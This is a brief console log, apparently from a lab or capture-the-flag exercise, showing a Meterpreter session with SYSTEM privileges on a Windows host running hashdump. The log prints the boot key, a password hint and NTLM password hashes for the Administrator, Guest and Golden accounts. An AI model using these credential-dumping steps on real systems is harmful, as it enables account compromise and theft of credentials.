 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 38e4d51776f6a7b03f29e3816ee2d792...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Golden:"Golden"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Golden:1000:aad3b435b51404eeaad3b435b51404ee:38b7eedd4612b01bf107dd6f48a27534:::